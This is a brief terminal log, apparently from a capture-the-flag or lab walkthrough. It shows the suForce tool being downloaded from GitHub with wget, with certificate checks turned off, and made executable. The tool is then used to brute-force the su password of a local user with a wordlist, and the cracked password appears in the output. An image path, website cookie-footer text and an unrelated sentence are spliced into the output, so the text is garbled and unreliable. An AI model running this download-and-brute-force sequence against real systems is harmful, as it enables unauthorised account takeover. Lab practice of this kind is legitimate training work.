 shelldredd@zerotrace:~$ wget --no-check-certificate -q "https://raw.githubusercontent.com/d4t4s3c/suForce/refs/heads/main/suForce" && chmod +x suForce
shelldredd@zerotrace:~$ ./suForce -u ll104567 -w ./diccionario.txt
suForce
code: d4t4s3c     version: v1.0.0
Username | ll104567
Wordlist | ./diccionario.txt
Status   | 1/16/6%/dragonballzWhy don't we join two universes and see who's the s
Status   | 12/16/75%/dragonballzonepunchman
Password | dragonballzonepunchman
Contact   Manage cookies   Do not share my personal information
shelldredd@zerotrace:~$